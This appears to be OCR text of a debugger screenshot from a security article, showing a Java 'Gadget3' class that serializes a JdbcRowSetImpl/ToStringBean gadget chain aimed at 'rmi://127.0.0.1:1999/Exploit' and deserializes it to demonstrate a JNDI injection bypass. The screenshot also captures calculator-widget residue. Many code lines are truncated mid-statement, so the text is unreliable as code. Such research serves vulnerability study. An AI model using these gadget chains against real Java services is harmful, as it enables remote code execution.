 public class Gadget3 {
public static void main(String[] args) throws Exception { args: {}
System.setProperty("java.rmi.server.useCodebaseOnly", "false");
System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "false");
System.setProperty("com.sun.jndi.cosnaming.object.trustURLCodebase", "false");
System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "false");
System.out.println("java.rmi.server.codebase:"+System.getProperty("java.rmi.server.codebase"));
System.out.println("java.rmi.server.useCodebaseOnly:"+System.getProperty("java.rmi.server.useCodebaseOnly"));
System.out.println("com.sun.jndi.rmi.object.trustURLCodebase:"+System.getProperty("com.sun.jndi.rmi.object.trustURLCodebase")
System.out.println("com.sun.jndi.cosnaming.object.trustURLCodebase:"+System.getProperty("com.sun.jndi.cosnaming.object.trustU
System.out.println("com.sun.jndi.ldap.object.trustURLCodebase:"+System.getP
// Hashtable env = new Hashtable();
// env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.Regis
// Context ctx = new InitialContext(env);
// Object local_obj = ctx.lookup("ldap://127.0.0.1:1389/fflz1s");
Gadget2.makeSer( jndi: "rmi://127.0.0.1:1999/Exploit");
// start BypassServer first
ObjectInputStream ois = new ObjectInputStream(new FileInputStream( name: "to
Object s = ois.readObject(); s: "JdbcRowSetImpl.queryTimeout=0\nJdbcRowSet
ois.close(); ois: ObjectInputStream@822
System.out.printf("breakpoint here");
}
}
Variables
p args = {String[0]@821}
ois = {ObjectInputStream@822}
s = {ToStringBean@823} "JdbcRowSetImpl.queryTimeout=
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
Seebug